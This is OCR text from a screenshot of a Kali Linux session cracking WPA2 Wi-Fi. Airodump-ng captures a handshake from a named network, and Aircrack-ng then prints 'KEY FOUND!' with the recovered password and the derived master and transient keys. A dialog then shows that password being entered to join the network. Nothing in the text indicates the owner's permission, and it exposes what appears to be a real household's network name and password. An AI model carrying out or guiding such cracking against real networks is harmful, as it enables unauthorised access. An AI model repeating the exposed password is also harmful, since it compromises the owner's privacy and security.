 Media Player
VALORANT
Riot Client
PokeMMO
Steam
Cốc Cốc
Radmin VPN
Logitech G
HUB
New Folder
Opera GX
Browser
balenaEtcher
Google
Chrome
1 2 3 4
6:45
root@kali: /home/kali
File Actions Edit View Help
CH 2 ][ Elapsed: 2 mins ][ 2023-12-10 06:45 ][ WPA handshake: 60:A4:B7:21:4E:3C
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
60:A4:B7:21:4E:3C -66 8 1357 3152 11 2 270 WPA2 CCMP PSK Bao Ngoc
BSSID STATION PWR Rate Lost Frames Notes Probes
60:A4:B7:21:4E:3C FA:68:A5:CB:72:50 -39 1e- 1e 0 273 Bao Ngoc
60:A4:B7:21:4E:3C 5E:1B:E7:9E:33:A5 -76 24e- 1e 0 1679 EAPOL
60:A4:B7:21:4E:3C 06:E0:2F:56:36:9D -82 1e- 1e 0 1472 EAPOL Bao Ngoc
Quitting ...
(root㉿kali)-[/home/kali]
# airmon-ng stop wlan0mon
PHY Interface Driver Chipset
phy0 wlan0mon mt7921e MEDIATEK Corp. MT7921K (RZ6
(mac80211 station mode vif enabled on [phy0]wlan0)
i (mac80211 monitor mode vif disabled for [phy0]wlan0m
(root㉿kali)-[/home/kali]
# ifconfig wlan0 up
(root㉿kali)-[/home/kali]
#
root@kali: /home/kal
ions Edit View Help
Disconnected
The network connection has been disconnected.
Don't show this message again
Aircrack-ng 1.7
[00:00:25] 449192 keys tested (17766.79 k/s)
KEY FOUND! [ 0913432215 ]
Master Key : CE 5A A2 26 1B 9A 5E 13 E1 E8 7E 8E 79 8F 94 19
93 EE 9C A4 2D 90 F3 4D 84 E4 B0 F7 3D FE 4A 78
Transient Key : 27 98 32 81 3C BD D6 13 3F 8E 7C EC DD 39 51 13
FB 87 A4 AD 3A 1A 0C BE EE 9C B7 C7 CA 8E E8 EE
C5 60 45 53 65 0A 70 89 AA D2 1F 77 5E 1C CB E6
58 BC D9 6C 8F 9F C0 06 8D 88 EF D0 3D ED 83 64
: E2 39 DC 80 D6 6A 36 BA 73 3C 25 03 9E 00 5C BE
ome/kali]
Wi-Fi Network Authentication Required
Authentication required by Wi-Fi network
Passwords or encryption keys are required to access the Wi-Fi
network "Bao Ngoc".
Password 0913432215
Show password
Cancel Connect
0:05:25 0:00:53
2023-12-10 06-40-30
10 30